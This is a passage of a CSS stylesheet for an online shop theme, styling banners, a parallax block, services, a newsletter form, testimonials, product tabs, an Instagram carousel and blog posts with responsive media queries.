    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 1300px) {
    .bannerblock .banner-subtitle {
      font-size: 15px; } }
  @media (max-width: 1199px) {
    .bannerblock .banner-subtitle {
      font-size: 14px;
      line-height: 14px;
      margin-bottom: 15px; } }
  @media (max-width: 991px) {
    .bannerblock .banner-subtitle {
      font-size: 13px;
      line-height: 13px; } }
  @media (max-width: 767px) {
    .bannerblock .banner-subtitle {
      font-size: 18px;
      line-height: 18px;
      margin-bottom: 30px; } }
  @media (max-width: 543px) {
    .bannerblock .banner-subtitle {
      font-size: 16px;
      line-height: 16px;
      margin-bottom: 25px; } }
  @media (max-width: 420px) {
    .bannerblock .banner-subtitle {
      font-size: 12px;
      line-height: 14px; } }
  .bannerblock .banner-btn {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    background: transparent;
    color: #69459e;
    border: none;
    border-bottom: 1px solid #69459e;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 768px) and (max-width: 1199px) {
    .bannerblock .banner-btn {
      font-size: 12px; } }
  @media (max-width: 543px) {
    .bannerblock .banner-btn {
      font-size: 14px; } }
  .bannerblock .banner-btn:hover {
    background-color: transparent;
    color: #69459e; }

.ishiparallaxbannerblock {
  overflow: hidden; }
  .ishiparallaxbannerblock .parallax_banner {
    padding: 100px 0;
    background-size: cover;
    overflow: hidden; }
  @media (max-width: 991px) {
    .ishiparallaxbannerblock .parallax_banner {
      padding: 40px 0; } }
  .ishiparallaxbannerblock .parallax_banner.parallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center; }
  .ishiparallaxbannerblock .parallax_banner:hover .parallax-list .parallax-title:after {
    width: 120px; }
  .ishiparallaxbannerblock .parallax_banner .parallax-list {
    text-align: center;
    float: right; }
  @media (max-width: 767px) {
      .ishiparallaxbannerblock .parallax_banner .parallax-list {
        float: none; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
    font-size: 20px;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 400;
    line-height: 32px;
    margin-bottom: 15px;
    letter-spacing: 5px;
    color: #000;
    display: inline-block;
    vertical-align: middle;
    text-transform: capitalize; }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
          margin-bottom: 5px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-title {
          font-size: 15px;
          letter-spacing: 4px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
    font-size: 60px;
    font-weight: 400;
    color: #323232;
    line-height: 75px;
    margin-bottom: 20px;
    text-transform: capitalize; }
  @media (max-width: 1250px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 50px; } }
  @media (max-width: 991px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          line-height: 45px; } }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 38px;
          margin-bottom: 5px;
          line-height: 65px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle {
          font-size: 27px;
          line-height: 48px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-subtitle span {
    color: #8e7033;
    font-weight: 500; }
  .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 35px;
    position: relative;
    letter-spacing: 0.4px;
    color: #000;
    text-transform: capitalize; }
  @media (max-width: 767px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
          margin-bottom: 30px; } }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list .parallax-desc {
          font-size: 16px;
          line-height: 24px;
          margin-bottom: 22px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list > a {
    font-size: 15px;
    color: #fff;
    font-weight: 400;
    text-decoration: none;
    padding: 8px 15px;
    margin-top: 0;
    position: relative;
    z-index: 2;
    overflow: hidden;
    text-transform: uppercase;
    cursor: pointer;
    background: #8e7033;
    border: 1px solid #8e7033;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: 0.5s all ease;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease; }
  @media (max-width: 543px) {
        .ishiparallaxbannerblock .parallax_banner .parallax-list > a {
          font-size: 13px; } }
  .ishiparallaxbannerblock .parallax_banner .parallax-list > a:hover {
    border-color: #6f41a8;
    background: #6f41a8;
    color: #fff; }

.ishiservicesblock {
  text-align: center; }
  .ishiservicesblock .ishiservices {
    border: 1px solid #e8e8e8;
    overflow: hidden; }
  .ishiservicesblock .ishiservices .services {
    text-align: left;
    cursor: pointer;
    position: relative;
    border-right: 1px solid #e8e8e8;
    padding: 30px 0; }
  @media screen and (min-width: 1200px) and (max-width: 1459px) {
      .ishiservicesblock .ishiservices .services {
        text-align: center; } }
  @media (max-width: 991px) {
      .ishiservicesblock .ishiservices .services {
        border-bottom: 1px solid #e8e8e8; } }
  @media (max-width: 1199px) {
      .ishiservicesblock .ishiservices .services {
        text-align: center; } }
  @media (max-width: 400px) {
      .ishiservicesblock .ishiservices .services {
        width: 100%;
        border-right: 0;
        padding: 20px 15px;
        text-align: left; } }
  .ishiservicesblock .ishiservices .services:last-child {
    margin-bottom: 0;
    border-right: 0; }
  .ishiservicesblock .ishiservices .services:nth-child(4n+2) {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+2) {
          border-right: 0; } }
  .ishiservicesblock .ishiservices .services:nth-child(4n+3), .ishiservicesblock .ishiservices .services:nth-child(4n+4) {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+3), .ishiservicesblock .ishiservices .services:nth-child(4n+4) {
          border-bottom: 0; } }
  .ishiservicesblock .ishiservices .services:nth-child(4n+3) {
    /* If media is below 992 */ }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services:nth-child(4n+3) {
          border-bottom: 1px solid #e8e8e8;
          border-right: 0; } }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: inline-block;
          vertical-align: middle;
          padding-right: 5px; } }
  @media (max-width: 543px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: block;
          padding-right: 0; } }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services .service-img {
          display: inline-block;
          vertical-align: middle; } }
  .ishiservicesblock .ishiservices .services .service-img span {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    display: block;
    background-position: -9px 0px;
    background-repeat: no-repeat;
    transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    position: relative;
    text-align: center;
    margin: 0 auto; }
  .ishiservicesblock .ishiservices .services .service-block {
    text-align: center;
    overflow: hidden; }
  @media (max-width: 991px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: inline-block;
          vertical-align: middle;
          text-align: left; } }
  @media (max-width: 543px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: block;
          text-align: center; } }
  @media (max-width: 400px) {
        .ishiservicesblock .ishiservices .services .service-block {
          display: inline-block;
          vertical-align: middle;
          text-align: left;
          padding-left: 10px; } }
  .ishiservicesblock .ishiservices .services .service-block .service-title {
    font-size: 15px;
    font-weight: 500;
    margin: 10px 0 5px;
    text-transform: uppercase;
    color: #000;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease; }
  @media (max-width: 400px) {
          .ishiservicesblock .ishiservices .services .service-block .service-title {
            margin: 0px 0 5px; } }
  .ishiservicesblock .ishiservices .services .service-block .service-desc {
    color: #69459e;
    font-weight: 300;
    font-size: 13px; }
  .ishiservicesblock .ishiservices .services:hover .service-img span {
    background-position: -59px 0px; }
  .ishiservicesblock .ishiservices .services:hover .service-block .service-title {
    color: #8e7033;
    letter-spacing: 1.1px; }

#ishiheaderblock {
  padding: 13px 0;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: 0.1px;
  line-height: 16px;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  /* If media is below 992 */
  /* If media is below 992 */ }
  @media (max-width: 991px) {
  #ishiheaderblock {
    font-size: 14px; } }
  @media (max-width: 767px) {
  #ishiheaderblock {
    padding: 0px; } }
  @media (max-width: 543px) {
  #ishiheaderblock {
    display: none; } }
  #ishiheaderblock p {
    margin: 0;
    color: #fff; }
  #ishiheaderblock p span {
    color: #8e7033;
    font-weight: 500; }

.block_newsletter {
  width: 28%; }
  @media (max-width: 991px) {
  .block_newsletter {
    width: 100%;
    margin-bottom: 26px; } }
  .block_newsletter h2 {
    display: none; }
  @media (max-width: 991px) {
    .block_newsletter h2 {
      display: block;
      font-size: 23px;
      text-align: center;
      margin: 0 auto 15px; } }
  .block_newsletter p {
    margin: 2px 0; }
  .block_newsletter .conditions {
    display: none; }
  .block_newsletter .alert-danger, .block_newsletter .alert-success {
    padding: 5px;
    margin: 6px 0;
    font-size: 12px; }
  .block_newsletter #newsletter-container form {
    position: relative; }
  .block_newsletter #newsletter-container.footer-dropdown {
    margin-top: 0; }
  @media (max-width: 991px) {
      .block_newsletter #newsletter-container.footer-dropdown {
        margin-top: 10px; } }
  .block_newsletter #newsletter-container .newsletter_text {
    text-align: left; }
  @media (max-width: 767px) {
      .block_newsletter #newsletter-container .newsletter_text {
        display: block;
        float: none;
        text-align: center; } }
  @media (max-width: 543px) {
      .block_newsletter #newsletter-container .newsletter_text {
        display: none; } }
  .block_newsletter #newsletter-container .newsletter_text .title_block {
    display: inline-block;
    vertical-align: middle;
    color: #cdb588;
    font-size: 26px;
    font-weight: 500;
    margin: 0;
    line-height: 40px;
    padding-left: 10px; }
  @media (max-width: 908px) {
        .block_newsletter #newsletter-container .newsletter_text .title_block {
          font-size: 19px; } }
  .block_newsletter #newsletter-container .newsletter_text p {
    margin: 0;
    font-size: 14px;
    line-height: 24px;
    display: block;
    color: #666;
    font-weight: 400;
    margin: 15px 0 16px; }
  .block_newsletter #newsletter-container .newsletter_text .news-icon {
    width: 45px;
    height: 45px;
    display: inline-block;
    vertical-align: middle;
    fill: #8e7033; }
  .block_newsletter #newsletter-container .newsletter_form {
    position: relative;
    display: block;
    overflow: hidden; }
  @media (max-width: 991px) {
      .block_newsletter #newsletter-container .newsletter_form {
        text-align: center;
        margin: 0 auto;
        width: 80%; } }
  @media (max-width: 543px) {
      .block_newsletter #newsletter-container .newsletter_form {
        width: 100%; } }
  .block_newsletter #newsletter-container .newsletter_form a:before {
    display: none; }
  .block_newsletter #newsletter-container .newsletter_form .btn-submit {
    background: #8e7033;
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    border: 1px solid #8e7033;
    float: right;
    width: auto;
    padding: 5px 10px;
    cursor: pointer;
    text-transform: uppercase;
    border-left: none;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    line-height: 30px; }
  .block_newsletter #newsletter-container .newsletter_form .btn-submit:hover {
    background-color: #6f41a8;
    border-color: #6f41a8; }
  .block_newsletter #newsletter-container .newsletter_form .icon {
    height: 30px;
    width: 30px;
    right: -4px;
    top: 4px;
    padding: 0;
    cursor: pointer;
    fill: #69459e;
    box-shadow: none;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s; }
  .block_newsletter #newsletter-container .newsletter_form .icon:hover {
    fill: #8e7033; }
  .block_newsletter #newsletter-container .newsletter_form .text-email {
    min-width: 250px;
    width: 100%;
    height: 42px;
    border: 1px solid #eee;
    background-color: #fff;
    padding: 5px 99px 5px 10px;
    color: #7a7a7a 7;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize; }
  @media (max-width: 1199px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          padding: 5px 115px 5px 10px; } }
  @media (max-width: 991px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          padding: 5px 98px 5px 10px; } }
  @media (max-width: 360px) {
        .block_newsletter #newsletter-container .newsletter_form .text-email {
          min-width: 170px; } }
  .block_newsletter #newsletter-container .newsletter_form .text-email:focus {
    background-color: #fff; }
  .block_newsletter #newsletter-container .newsletter_form .text-email:placeholder {
    color: #8f8f8f; }

.ishipaymentblock {
  text-align: right;
  padding: 0;
  float: right; }
  @media (max-width: 543px) {
  .ishipaymentblock {
    margin-top: 0; } }
  .ishipaymentblock .item {
    display: inline-block;
    vertical-align: middle; }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
    .ishipaymentblock .item {
      width: 40px; } }
  .ishipaymentblock .item a:hover {
    padding-left: 0; }
  .ishipaymentblock .item a img {
    background: transparent;
    padding: 2px;
    margin: 3px 2px;
    cursor: pointer;
    border-radius: 0;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 3px 3px 3px -2px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.25s;
    -moz-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s; }

.ishitestimonials {
  margin-bottom: 50px;
  color: #69459e; }
  @media (max-width: 991px) {
  .ishitestimonials {
    margin-bottom: 20px; } }
  .ishitestimonials .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0); }
  .ishitestimonials .ishitestimonials-container {
    position: relative;
    color: #69459e;
    padding: 40px 15px 39px; }
  .ishitestimonials .ishitestimonials-container .user-details {
    font-size: 18px;
    line-height: 18px;
    font-weight: 500;
    color: #000;
    text-align: center;
    margin: 0 auto; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description {
    text-align: center;
    font-weight: 400;
    line-height: 22px;
    color: #333;
    letter-spacing: 0.42px;
    font-size: 14px;
    padding: 0 10px 0px;
    position: relative;
    font-family: 'Raleway', sans-serif; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description:before, .ishitestimonials .ishitestimonials-container .user-details .user-description:after {
    content: "\F10D";
    font-family: "FontAwesome";
    color: #69459e;
    font-size: 12px;
    position: relative;
    top: -8px;
    left: -5px; }
  .ishitestimonials .ishitestimonials-container .user-details .user-description:after {
    content: "\F10E";
    right: -5px;
    left: auto; }
  .ishitestimonials .ishitestimonials-container .user-details .testimonial-img {
    display: block;
    max-width: 110px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto;
    margin-bottom: 10px; }
  .ishitestimonials .ishitestimonials-container .user-details .testimonial-img img {
    max-width: 100%;
    border-radius: 50px;
    width: auto; }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail {
    display: block;
    vertical-align: middle;
    color: #69459e;
    width: 79%;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 10px; }
  @media (max-width: 543px) {
        .ishitestimonials .ishitestimonials-container .user-details .user-detail {
          width: 100%; } }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail .user-name {
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 8px; }
  .ishitestimonials .ishitestimonials-container .user-details .user-detail .user-designation {
    color: #000;
    font-size: 14px;
    margin-bottom: 12px;
    font-weight: 400;
    display: block; }
  .ishitestimonials .owl-dots {
    position: relative;
    bottom: -22px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  @media (max-width: 1199px) {
    .ishitestimonials .owl-dots {
      margin-bottom: 18px;
      bottom: -10px; } }
  .ishitestimonials .owl-dots .owl-dot {
    display: inline-block;
    outline: none; }
  .ishitestimonials .owl-dots .owl-dot span {
    background: #8e7033;
    margin: 0 3px; }
  .ishitestimonials .owl-carousel .owl-nav {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin-top: 15px;
    /* If media is above 543 */ }
  @media (min-width: 544px) {
      .ishitestimonials .owl-carousel .owl-nav {
        /* If media is below 992 */
        position: relative; }
        .ishitestimonials .owl-carousel .owl-nav .owl-prev, .ishitestimonials .owl-carousel .owl-nav .owl-next {
          position: relative; } }
  @media (min-width: 544px) and (max-width: 991px) {
          .ishitestimonials .owl-carousel .owl-nav {
            left: 30%;
            right: 30%;
            bottom: 42%; } }
  @media (min-width: 544px) and (max-width: 767px) {
          .ishitestimonials .owl-carousel .owl-nav {
            bottom: 45%; } }
  .ishitestimonials:hover .owl-carousel .owl-nav {
    /* If media is above 543 */ }
  @media (min-width: 544px) {
        .ishitestimonials:hover .owl-carousel .owl-nav {
          opacity: 1; } }

.ishiproductsblock {
  text-align: center;
  overflow: hidden; }
  @media (max-width: 543px) {
    .ishiproductsblock .row {
      margin: 0 -10px; } }
  .ishiproductsblock .sub-title {
    margin-bottom: 8px; }
  .ishiproductsblock .ishiproductstab {
    /* If media is below 768 */
    position: relative;
    border: 0;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 15px; }
  @media (max-width: 767px) {
    .ishiproductsblock .ishiproductstab {
      float: none; } }
  @media (max-width: 543px) {
    .ishiproductsblock .ishiproductstab {
      margin-bottom: 0; } }
  .ishiproductsblock .ishiproductstab .nav-item {
    /* If media is below 544 */
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    float: none; }
  @media (max-width: 543px) {
      .ishiproductsblock .ishiproductstab .nav-item {
        margin: 0; } }
  @media (max-width: 350px) {
      .ishiproductsblock .ishiproductstab .nav-item {
        display: block;
        text-align: center; } }
  .ishiproductsblock .ishiproductstab .nav-item:last-child {
    /* If media is below 544 */ }
  @media (max-width: 350px) {
        .ishiproductsblock .ishiproductstab .nav-item:last-child {
          margin-bottom: 0px; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link {
    /* If media is below 768 */
    background: transparent none repeat scroll 0 0;
    display: inline-block;
    color: #323232;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-size: 15px;
    margin: 0;
    text-transform: capitalize;
    font-family: 'Poppins', Helvetica, sans-serif;
    outline: medium none;
    padding: 8px 0px;
    border-radius: 0;
    border: 0;
    position: relative;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s; }
  @media (max-width: 767px) {
        .ishiproductsblock .ishiproductstab .nav-item .nav-link {
          padding: 8px 14px; } }
  @media (max-width: 350px) {
        .ishiproductsblock .ishiproductstab .nav-item .nav-link {
          padding: 3px 0px; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link:after {
    content: '';
    width: 0;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 0;
    background: #8e7033;
    height: 2px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s; }
  @media (max-width: 543px) {
          .ishiproductsblock .ishiproductstab .nav-item .nav-link:after {
            display: none; } }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link.active, .ishiproductsblock .ishiproductstab .nav-item .nav-link:hover {
    color: #8e7033;
    border: 0; }
  .ishiproductsblock .ishiproductstab .nav-item .nav-link.active:after, .ishiproductsblock .ishiproductstab .nav-item .nav-link:hover:after {
    width: 100%; }
  .ishiproductsblock .ishiproductstab .nav-item.active .nav-link {
    color: #8e7033; }
  .ishiproductsblock .ishiproductstab .nav-item.active .nav-link:after {
    width: 100%; }
  .ishiproductsblock .tab-content {
    padding: 0;
    margin-top: 10px; }
  .ishiproductsblock .owl-carousel .owl-nav {
    margin-top: 10px; }
  @media (max-width: 543px) {
      .ishiproductsblock .owl-carousel .owl-nav {
        margin-top: 0px; } }
  .ishiproductsblock .owl-carousel .owl-nav .owl-prev, .ishiproductsblock .owl-carousel .owl-nav .owl-next {
    position: unset; }

.ishiinstagramblock {
  position: relative; }
  .ishiinstagramblock .ishiinstagram-inner {
    position: relative;
    z-index: 1; }
  .ishiinstagramblock .home-title span {
    font-size: 30px;
    line-height: 40px;
    font-weight: 400;
    text-transform: lowercase; }
  .ishiinstagramblock .home-title a {
    color: #69459e;
    text-decoration: none;
    display: block;
    position: relative;
    overflow: hidden; }
  .ishiinstagramblock .home-title a span {
    text-transform: capitalize; }
  @media (max-width: 991px) {
        .ishiinstagramblock .home-title a span {
          font-size: 24px; } }
  .ishiinstagramblock .home-title:after {
    display: none; }
  .ishiinstagramblock #ishiinstagram-carousel {
    position: relative; }
  .ishiinstagramblock #ishiinstagram-carousel .item a {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a img {
    max-width: 100%;
    -webkit-transform-style: unset;
    transform-style: unset;
    -webkit-transition: all 0.9s;
    -moz-transition: all 0.9s;
    -o-transition: all 0.9s;
    transition: all 0.9s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    z-index: 99;
    margin-top: -10px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram i {
    font-size: 30px;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    border-radius: 10px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .ishiinstagramblock #ishiinstagram-carousel .item a .instagram i:hover {
    background: #d6249f;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285aeb 90%);
    box-shadow: 0px 3px 10px rgba(0, 0, 0, .25); }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container {
    position: absolute;
    bottom: 0;
    display: block;
    padding: 10px;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Poppins', Helvetica, sans-serif;
    color: #fff; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container .like {
    float: left;
    display: inline-block;
    margin-left: 10px;
    position: relative;
    margin-bottom: 5px; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container .comments {
    float: right;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    margin-bottom: 5px; }
  .ishiinstagramblock #ishiinstagram-carousel .item .text-container i {
    display: block;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    padding-right: 5px;
    padding-left: 8px; }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover a img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5); }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover a .instagram {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ishiinstagramblock #ishiinstagram-carousel .item:hover .text-container {
    opacity: 1; }
  .ishiinstagramblock .owl-carousel .owl-dots {
    display: none; }

.smartblog_block {
  position: relative;
  margin-bottom: 50px;
  clear: both;
  /*<------------------------------------------------------------------------------------>*/ }
  @media (max-width: 991px) {
  .smartblog_block {
    margin-bottom: 30px; } }
  .smartblog_block .blog_post {
    position: relative;
    text-align: left;
    background: #f7f8f9; }
  .smartblog_block .blog_post:hover .news_module_image_holder {
    position: relative; }
  .smartblog_block .blog_post:hover .news_module_image_holder img {
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    -moz-transform: scale(1.5);
    opacity: 0.8; }
  .smartblog_block .blog_post:hover .news_module_image_holder .blogicons {
    opacity: 1; }
  .smartblog_block .blog_post:hover .news_module_image_holder .write-comment a {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 544px) {
          .smartblog_block .blog_post:hover .news_module_image_holder .smartbloginfo {
            opacity: 1; } }
  .smartblog_block .blog_post .news_module_image_holder {
    display: block;
    max-width: 100%;
    position: relative;
    background: #69459e;
    overflow: hidden; }
  .smartblog_block .blog_post .news_module_image_holder .blogicons {
    display: none; }
  .smartblog_block .blog_post .news_module_image_holder img {
    width: 100%;
    -webkit-transform-style: unset;
    -webkit-transition: all 2s ease;
    transition: all 2s ease; }
  .smartblog_block .blog_post .news_module_image_holder .smartbloginfo {
    position: absolute;
    left: 10px;
    right: auto;
    top: 10px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (min-width: 544px) {
        .smartblog_block .blog_post .news_module_image_holder .smartbloginfo {
          opacity: 0; } }
  .smartblog_block .blog_post .news_module_image_holder .date-time {
    margin: 0;
    background-color: #8e7033;
    padding: 5px 10px 5px;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
    overflow: hidden; }
  .smartblog_block .blog_post .news_module_image_holder .date-time i {
    display: none;
    vertical-align: middle;
    font-size: 16px;
    line-height: 18px;
    color: #8e7033;
    padding-right: 5px; }
  .smartblog_block .blog_post .news_module_image_holder .date-time .date_month {
    display: block; }
  .smartblog_block .blog_post .news_module_image_holder .date-time .day_year {
    font-size: 14px;
    color: #fff;
    font-weight: 500; }
  .smartblog_block .blog_post .news_module_image_holder .author {
    display: block; }
  .smartblog_block .blog_post .news_module_image_holder .write-comment {
    /* If media is below 768 */
    display: none;
    position: absolute;
    background: #fff;
    color: #8e7033;
    bottom: -20px;
    padding: 20px 15px 15px;
    left: 50px;
    right: 50px;
    text-align: center;
    margin: 0 auto;
    font-family: 'Montserrat', Helvetica, sans-serif;
    vertical-align: middle; }
  @media (max-width: 767px) {
        .smartblog_block .blog_post .news_module_image_holder .write-comment {
          left: 10px;
          right: 10px; } }
  .smartblog_block .blog_post .news_module_image_holder .write-comment a {
    color: #8e7033; }
  .smartblog_block .blog_post .blog_content {
    overflow: hidden;
    padding: 20px 15px 3px; }
  .smartblog_block .blog_post .blog_content .blog_title {
    margin-bottom: 10px;
    margin-top: 0;
    line-height: 24px;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }
  .smartblog_block .blog_post .blog_content .blog_title a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    color: #000; }
  .smartblog_block .blog_post .blog_content .date-comment {
    margin-top: 7px;
    color: #8e7033;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.3px;
    float: right;
    display: none; }
  .smartblog_block .blog_post .blog_content .date-comment .write-comment {
    display: inline-block;
    vertical-align: middle; }
  .smartblog_block .blog_post .blog_content .blog-desc {
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 14px;
    color: #333;
    font-weight: 400;
    font-family: 'Raleway', sans-serif;
    letter-spacing: 0.5px;
    line-height: 1.5; }
  .smartblog_block .blog_post .blog_content .view-blog {
    font-size: 12px;
    font-weight: 500;
    color: #69459e;
    vertical-align: top;
    float: right;
    line-height: 18px;
    text-transform: uppercase;
    border-bottom: 1px solid #69459e;
    display: none;
    margin-bottom: 10px; }
  .smartblog_block .blog_post .blog_content .view-blog a {
    color: #69459e; }
  .smartblog_block .blog_post .blog_content .view-blog i {
    display: none;
    font-size: 19px;
    vertical-align: middle;
    text-align: center;
    color: #8e7033; }
  .smartblog_block .blog_post .blog_content .view-blog:hover {
    color: #8e7033;
    border-color: #8e7033; }
  .smartblog_block .blog_post .blog_content .view-blog:hover a {
    color: #8e7033; }
  .smartblog_block .owl-nav {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  @media (max-width: 767px) {
    .smartblog_block .owl-nav {
      opacity: 1;
      margin-top: 15px; } }
  .smartblog_block .owl-nav .owl-prev, .smartblog_block .owl-nav .owl-next {
    left: -16px;
    position: absolute;
    top: 43%; }
  @media (max-width: 767px) {
      .smartblog_block .owl-nav .owl-prev, .smartblog_block .owl-nav .owl-next {
        position: unset; } }
  .smartblog_block .owl-nav .owl-next {
    left: auto;
    right: -16px; }
  .smartblog_block:hover .owl-nav {
    opacity: 1; }

.single-blog {
  text-align: center;
  /*<------------------------------------------------------------------------------------>*/ }
  .single-blog .page-item-title {
